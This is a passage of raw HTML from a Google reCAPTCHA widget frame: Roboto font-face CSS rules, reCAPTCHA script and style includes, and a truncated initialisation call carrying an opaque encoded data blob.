  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pl1Jx_0K7Qx8wkstP9dI-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pl1Jx_0K7Qx8wkstP9dI-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pl1Jx_0K7Qx8wkstP9dI-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HyrCmWlqeMK0fMOzGCjCvMOYw6dTD1vDmlomeMKzw7HDisKmJcO4N8ObCcKuw6XCnV/DoBzDmMKEaMKpwrVowoPDkS9cbUDDgT/CoF5ufkttwr3DlELCrMObLyfCkMKZcMKFXMKZRXvChcKswpDDqcKmPizClGzDglUKw43ChsKdw4LClMKywohsTT3Cl8KiwrhJN8OSw6/DtTfDvsOowqfDpVZ+bMOGwpEzKcKMwpDCvnV3CF/[base64]/DulAaw5JzZ28kw55lwpMVw4QjNsKKdTHDqMOfRAHDv0fCqArDtsK6VCgNw7nChMOAaDrDgcKMfcKTwqIYSMOZw705em9jVzc4wpHCt8ORfcK5w6bDoMOGYcOJw6FKM8OXMXbCvW/[base64]/CpsKeAsKqw5PDkBTCkBLDm8OOHTEIwrvDuMOoTD0bw6FRwrEpI8O+wrJGEcK1woPDowXClxAzIsKEw7/CoxlJw7/[base64]/CqVLCmMKww7TCssOXKsOGwozDucKnCifCk8KAFcODwoE5Fx0MCMOPw5xwDcOuwoPCsi7Dl8KeeSDDinzDhMK4EcKyw4vDssKyw4U8w7Ebw6Mmw6YRwpXDtn1Ww7/[base64]/DncO7wo4kwoDCi8Kuw7nChzIqw64lwo7ClGnDviNwNwxeHcKOw43DpsKiMcK5UsOAfMOOQAl2ZDB3KsKiwqNObADDhcK4w77CoXh7w5/CmmF+HMK8awfDv8Klw6LDvcOPfAdGP8KsSnjDqhAmwpzCqcK7HcOmw6TDsSnCkTrDmkTDgSvCpMO6w5PDlcKEw6wNwqDDrxLDp8KQGCxJw6EOw5LDtMOAwrLCh8Otw5FCwpXCrsOlEHrCi1fCowJTOcOLcMOiEFl+FibDsBtpwqM1wr/[base64]/[base64]/Cn1Mkw6V3wrZhHERfw7oGJinCt0rDoDRiwp1Uw7jCi8KFdcKRHCwiwpTCi8ObNQxywo4cw5ZfXQLDncOww7c2fcOVwqnDgB5eH8O4wp7DkGNowo9oIMOqWFjCrHzCscOdw7Blw53ClMKGwp7CucKRUn7DosKBwp4vGsO/[base64]/Cv8Oww4jDgsOCYQEcwp4Pwotgw5zDoypywrsmw6HDvcKKacKRw47CrH7CvMKpNRUDJ8Ksw7PCoicoPCbDskfDnx1Nwq/DosKXRxLDnBptP8KrworCr2rDhcO2w4Qew6UZdRkEPiNIw7LCssOUw69FRz/DkRvDt8Kzw7fClQ/Cq8OGeCfCksKxHcKGFsKSwoTCvFfCt8Kpw7/CmT7DqcOpw4TDjsOhw7xmw58JTsOiQjHCqsKzwqXCpUTCk8Osw6PDvQcdCMOsw7LDny/CmGTDjsKcM1LDrSDCtsKKZSzDggcoZcKkw5fDoBYNL1HCl8KUwqczfn9vwo/[base64]/[base64]/Iy4XY8KQY8KzwrDCuFYVFVjCpsKeMgpQBMK2e8OVUwFpBsOZwoZRw4gSTH/CiW4Pwr/DtTJySjFAw4nDrcKmwpY6CVPDpcOfwog/TxNUw6YKw5J+JcKTYgHCn8OWwoPDiwQjK8O9wq4mwq4ke8KIEsOXwrVjNVYaHMKMw4DCtzfCogc5wpYKw57CjcK0w41KSmLClW02w6wHwqTDs8KiQE0PwqzCv08dA0Ukw4fDnMOGS8Ocw4rCp8OMwp/DtMKuwrxpwosZHg9/UsKqwqXDvxA4w4DDq8OUVcKaw4fDtsOQwo/DosOTwovDqsKuwpbCvhfDkjDCpsKTwoAnccOwwpoJP3vDkys+OBbDosO3U8KUecOow7LDjxEVU8KZF0LDl8KZd8O8wqdJwoJ/[base64]/DvcOlw6DCtMKLw4MoXh/DqUMQd11Ewr4nesKlw4QIwqZiwrnCo8KIM8OcWzrClHXDlBzDuMOVeGQ2w7fCs8OHe3rDvR04wp7CscKMw5LDg3s6wrYyLETChcOBw4RGwqVzw5kzwpLCiybDu8OodjvDlnkAHG/CmMOew5/CvcKycHhUw5zDlcOTwrM6w44Bw6tvOzfDuHLDvcKRwrXDpsKTwqslw67Cq23CnCJ9w6PChMKzX0lIw70awrXDjnAyK8OYT8ODDsOuXcOuwrXDkU/Dp8O1w4zDtF4JK8KPCsO/FnHDu1pqacKMC8KOwpnDtyM1UDLCkMKDwqXCnMO2wqI1LRrCgCHCg0YnGW94wop4K8Osw43Dn8KZwpjCgMOiw7zCrcO/H8KVw6lQDsKZJxsyFEDCvcOlw6E5wooowo4zfcOMwpzDkQNswrEnaVtNwrRpwptgB8ODRMOew5vCrcOlw55Kwp7CrsORwrbDvMO7aCzCuC3CoRMxUjB5GW3CmsKWTcOFcsKsNMOOCcO0X8OKI8Oew6rDvCRyU8KTVD41w7DCl0TCrsOVwo/Cr2DDnT4Pw7kVwp3Cl2wCwrnCmsK3wqjDrW/Dly7DhCPClGk6w63CgGAALcKVdRjDpsOHJsKMw5HCmxQXBsO+BnrCu3zDpxA9w6pYw6LCqgXDh1HDrmTCpUJjb8OpKcKDA8O9YH/Ci8OZw6dcwpzDscOfwpTCmMOWwqzDn8OzwqbCpMOZw74/V3dkTkDCgMKRG2VqwqM9w40vw4zCuTLDu8OTDCXDslHCk2rDiXdaaC/[base64]/[base64]/CiMO0w4PDpzI5WSV4DT1Gw59Fwq4Rw44seMKuwpR7wppywpDCgsO7KsOFJXVFHg3DnMOdwpQeDsKww782BMKSw6BWD8ORVcOXS8O9XcK0worDn33DhsKLYTpSfcOLwp93wovClBMpb8OQw6cSHybCkHssPx0cTD7DiMOhw7HCrmfCmsK5wpgCw6Mow741McOzwrE/w5k/w6XCjXh+CMO2w5Y0w7t/wq/ClgtvMXDDscKvXCFPwo/Ct8OowoPDiUHDt8KYaXglNBAkwqJ/[base64]/w6HCj3zDhzXCg8Oaw6LCnMOAPMOcScKOwrx5Z8KwwpMBwrPCtMKwUMKSwp3Drgssw77DoxxQw6VTwojDlRB2woTCsMOMw6Bda8KUKsOMBTnCpzIIcEYWR8OEJsKzwqsgD2jClCHCnHTDrsOWwqXDmRhZwpXDtHLCii/[base64]/[base64]/CpnHChWFDY8KXwoV7U8KbHAnDr8OZw74ocsOoPArDssOzwo3DtMKPworDiifDnw45SQ4vwqLDu8O5NMKebkB/[base64]/Dj8OqwoDCjMOWcTdVRHBtwq06V3rDv0FTw53Cu0s4eEPDp8K7HAMFOHLDrsOuw6saw5TDh2PDsVjDlTfCl8OmUEp6aFkMHUwsUcO7w7NbJSAZcsObM8KLE8OFwohhY2hnRjFTw4TDncOkRQ4gQS3DpMKGw4wEw7/[base64]/DjWkTK2DDjcOEwqTDh8OywqNfEsOKdsKSwp9KKxoTV8OBwrIiw7hhSDcLBClII8O7w5YoIwwOTXnCgcO/KMOEw5rCiXDDpMOuGyHCnTXDk1BZUcOHw5khw4zCrMKZwoQmw4BSw7EwG2AOLH0VBFTCssKhZ8KQWB4nDsOnwqU4QcO9w5t9aMKOXRtJwpdtGMOGwpTChMO6Qgx/wptrw7XCiwrCqMKxw4p/Pz7DpsK+w6/CqCYwLcKUwojDvnbDlMKcw7U/w4lfGGnCv8Kdw7zDqnvCgsKHUsOzKiVNwqTCkTlBQicVwo1Bw4jCv8OXwofDgMO7wrDDr0/ClMKrw7o4w6IAw5l3KsKpw6/DvUnCugjCiB5DB8KdbcKpIX0gw4IMRcO/woQ2w4Z2dsKaw5sHw6dHQcOzw6F+XMOhEMOpw4BKwrM0FMO7wpl9ZQ9wbmd4w6MXHjnCuHlwwqHCv2XDkcKffxbCqsK8woDDg8OJwokVwptuEj88DQZ0IcK4w4w6XGUHwrF2HsKIwrrDu8OkRDnDpcOTw5J7KETCnBUyw5ZVwpVDFcK7w4HCoXcyYsOCw68Vwo/DlhvCv8OBD8K3N8OMBxXDlRnCv8KQw5zCshYGW8O9w67CqMO+GlTDjsOFwplewo7DiMO4T8OUw4zCo8OwwpnDucOsw4/ClsO4WcONw6rCv25gH0jCucK+w6nDo8OXEyMkM8KmXRtowpcVw4nDoMO9wobCtF/[base64]/DjgvCmklZVl4PG8ORw7jCmsO2wqtJa20xw78zDjfDgVI/e2wZw4dhw4YuEcKgMcKEMFXCjsK7acOQJsKYSE3DrXlHCB4Wwp9SwqM0K18FOUQvw5PCtcOMFsKUw4jDgMKITcKnwqjDigsCe8KpwqEJwqVCMnDDjlnCisKbwoTClsKnwrHDoktjw4jDoGl4w6glbG5mccKyf8KhEsOSwq/CisKDwoTCicKEIUFow7JEEcO8wqnCv28Ea8OGfsOyU8OgwrHCtcOqw7PDqzk3S8KQCMKkWFc6wqTCocOLNMKMfcK9QWQDw7DCmAUFBlEawpjCmRDDpsKNworDuW3Cp8KIBRPCusKuMMOh